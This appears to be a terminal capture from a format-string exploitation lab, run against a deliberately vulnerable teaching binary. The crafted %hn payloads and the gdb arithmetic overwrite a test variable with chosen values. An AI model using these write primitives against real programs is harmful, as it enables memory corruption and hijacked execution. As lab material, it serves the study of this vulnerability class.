 linuxlite ~ Desktop SIGSEGV ./fmt.out $(printf "\x2c\xc0\x04\x08\x2e\xc0\x04\x08")%4\$hn
The right way to print user-controlled input:
,.%4$hn
The wrong way to print user-controlled input:
,.�
[*] test_val @ 0x0804c02c = -65528 0xffff0008
linuxlite ~ Desktop gdb -q --batch --ex "p 0xaabb - 8"
$1 = 43699
linuxlite ~ Desktop gdb -q --batch --ex "p 0xaacc - 0xaabb"
$1 = 17
linuxlite ~ Desktop ./fmt.out $(printf "\x2c\xc0\x04\x08\x2e\xc0\x04\x08")%43699x%4\$hn%17x%5\$hn
The right way to print user-controlled input:
,.%43699x%4$hn%17x%5$hn
The wrong way to print user-controlled input:
,.